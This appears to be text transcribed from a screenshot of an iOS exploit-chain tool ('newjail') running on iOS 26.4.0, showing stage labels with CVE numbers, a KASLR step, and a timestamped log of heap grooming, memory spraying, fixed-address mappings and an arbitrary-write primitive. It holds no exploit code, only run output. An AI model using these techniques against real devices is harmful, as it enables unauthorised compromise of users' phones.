 RUST
iOS 26.4.0 - 192.168.64.2
11:44
newjail
• H9 — UNIFIED CHAIN (V182)
Stage -1: CVE-2026-86950
Waiting...
Stage -1b: CVE-2026-112611
Waiting...
Stage 0: KASLR
Waiting...
Stage 1: ANE / 43655 / 112688
Waiting
[11:43:49 AM]
[11:43:49 AM] [V233] H9 load deferred to VT session (STEP 1)
[11:43:49 AM] [V186] target_fn=0x1049aeb8c sentinel=0x1049d0208
[11:43:49 AM] [V233] mode: FULL (PDF OOB enabled, default)
[11:43:49 AM]
[11:43:49 AM] —— STEP 1: Grooming (sessions + IOSurface
interleaved) ——
[11:43:49 AM] [V186:S1] created 8 sessions, 8 surfaces
[11:43:49 AM] [V186:S1] adjacent pairs (delta 0x4000): 5/7 •
stable
[11:43:49 AM] [V186:S1] init encode done on 8 sessions
[11:43:49 AM]
[11:43:49 AM] —— STEP 2: fake_fps + baseline snapshots ——
[11:43:49 AM] [V186:S2] spray small 192 x 0x400 kept, large 48 x
0x8000 kept, holes every 4th
[11:43:49 AM] [V186:S2] fake_fps @ 0xca8fec690
[11:43:49 AM] [V186:S2] 4 baseline snapshots taken
[11:43:49 AM] [V237:S2b] FIXED 0x136a000000 (16MB) -> kr=0x1
[11:43:49 AM] [V237:S2b] FIXED 0x136ab00000 (16MB) -> kr=0x1
[11:43:49 AM] [V237:S2b] FIXED 0x136aad0000 (4MB) -> kr=0x1
[11:43:49 AM] [V237:S2b] FIXED 0x1366c00000 (16MB) -> kr=0x1
[11:43:49 AM] [V237:S2b] FIXED 0x1367000000 (16MB) -> kr=0x1
[11:43:49 AM] [V237:S2b] FIXED 0x1367800000 (16MB) -> kr=0x1
[11:43:49 AM] [V237:S2b] FIXED 0x1360000000 (256MB) -> kr=0x1
[11:43:49 AM] [V237:S2b] FIXED 0x136000000 (256MB) -> kr=0x0
[11:43:49 AM] [V203:S2b] RWX mach_vm_protect kr=0x0 (expected
fail on iOS)
[11:43:49 AM] [V217:S2b] commit 108-116/256MB,
phys_footprint=33MB
[11:43:49 AM] [V217:S2b] commit 116-124/256MB,
phys_footprint=41MB
[11:43:49 AM] [V192:S2b] vm-spray committed (256MB @0x136000000,
pattern 0x00)
[11:43:49 AM]
[11:43:49 AM] —— STEP 2c: V212 direct Retrieve call (arbitrary
halfword write) ——
[11:43:49 AM] [V213] direct-call primitive: start (RPSData
wrapper)
[11:43:49 AM] [V231:base] image_count=1064
Running...
RESET
COPY